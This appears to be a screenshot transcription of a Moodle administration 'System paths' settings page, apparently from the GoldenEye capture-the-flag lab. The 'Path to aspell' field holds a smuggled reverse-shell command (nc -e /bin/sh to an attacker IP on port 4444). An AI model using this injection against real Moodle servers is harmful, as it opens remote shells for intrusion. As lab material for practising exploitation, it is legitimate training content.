 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
Registration
Reports
Development
Question engine
upgrade helper
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display direc
Path to aspell
aspellpath
nc -e /bin/sh 192.168.56.1 4444
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on y
/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DO
(Development->Profiling) built into Moodle.
Save changes